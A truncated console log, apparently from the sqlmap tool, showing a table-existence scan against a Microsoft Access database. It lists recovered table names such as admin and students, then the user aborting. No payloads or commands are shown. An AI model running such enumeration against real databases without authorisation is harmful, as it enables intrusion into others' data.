 16:16:19] [WARNING] if the problem persists please try to lo
ed threads (option '--threads')
16:17:06] [INFO] retrieved: test
16:18:02] [INFO] retrieved: record
16:18:14] [INFO] tried 1433/3139 items (46%)
16:18:14] [CRITICAL] unable to connect to the target URL or
ng to retry the request
16:19:02] [INFO] tried 1829/3139 items (58%)
16:19:02] [CRITICAL] unable to connect to the target URL or
ng to retry the request
16:19:07] [INFO] tried 1871/3139 items (60%)
16:19:07] [INFO] waiting for threads to finish (Ctrl+C was p
16:19:08] [WARNING] user aborted during table existence chec
ay partial output
atabase: Microsoft_Access_masterdb
5 tables]
----------+
admin     ¦
record    ¦
students  ¦
system    ¦
test      ¦
----------+
16:19:08] [INFO] fetched data logged to text files under 'C:
ngs\Administrator\.sqlmap\output\
*] shutting down at 16:19:08